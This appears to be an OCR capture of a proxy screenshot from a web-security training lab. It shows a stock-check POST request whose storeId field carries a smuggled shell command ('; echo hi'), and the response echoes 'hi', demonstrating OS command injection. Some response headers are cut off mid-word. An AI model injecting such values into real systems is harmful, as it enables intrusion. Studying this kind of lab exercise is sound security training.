 Request
Raw Params Headers Hex
POST /product/stock HTTP/1.1
Host:
ac6a1f401e87a22480d5754000f3001f.web-security-academy
.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:70.0) Gecko/20100101 Firefox/70.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 32
Origin:
https://ac6a1f401e87a22480d5754000f3001f.web-security-
academy.net
Connection: close
Referer:
https://ac6a1f401e87a22480d5754000f3001f.web-security-
academy.net/product?productId=1
Cookie: session=Ki9DnAV8KFccGEJA4rS1Yw52VmRHSF1s
productId=1&storeId=1; echo hi
Response
Raw Head
HTTP/1.1 20
Content-Typ
Connection:
Content-Len
hi
62